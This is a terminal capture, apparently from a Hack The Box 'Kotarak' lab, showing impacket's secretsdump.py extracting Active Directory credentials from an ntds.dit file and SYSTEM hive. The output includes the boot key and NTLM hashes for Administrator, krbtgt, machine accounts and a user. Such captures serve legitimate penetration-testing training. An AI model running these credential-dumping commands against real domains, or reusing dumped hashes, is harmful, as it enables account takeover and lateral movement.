 ┌──(root㉿kali)-[/challenge/htb/kotarak/ad-dump]
└─# python /opt/impacket/examples/secretsdump.py -just-dc-ntlm -ntds ntds.dit -system system local
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation

[*] Target system bootKey: 0×14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Cleaning up...

┌──(root㉿kali)-[/challenge/htb/kotarak/ad-dump]
└─#